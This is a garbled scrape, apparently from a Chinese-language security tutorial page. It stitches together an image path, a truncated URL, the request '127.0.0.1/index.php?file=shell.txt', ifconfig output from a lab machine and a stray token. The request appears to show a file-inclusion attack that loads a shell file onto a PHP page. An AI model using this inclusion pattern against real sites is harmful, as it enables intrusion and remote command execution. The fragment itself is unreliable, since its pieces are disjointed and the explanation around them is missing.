 http://127.0....ile=shell.txt
127.0.0.1/index.php?file=shell.txt
搜索
eth0: flags=4163 mtu 1500
inet 192.168.40.130 netmask 255.255.255.0 broadcast 192.168.40.255
inet6 fe80::20c:29ff:fed8:aa2b prefixlen 64 scopeid 0x20
ether 00:0c:29:d8:aa:2b txqueuelen 1000 (Ethernet)
RX packets 90736 bytes 16610677 (15.8 MiB)
RX errors 1 dropped 0 overruns 0 frame 0
TX packets 53297 bytes 8153286 (7.7 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
device interrupt 19 base 0x2000
lo: flags=73 mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
7ooLS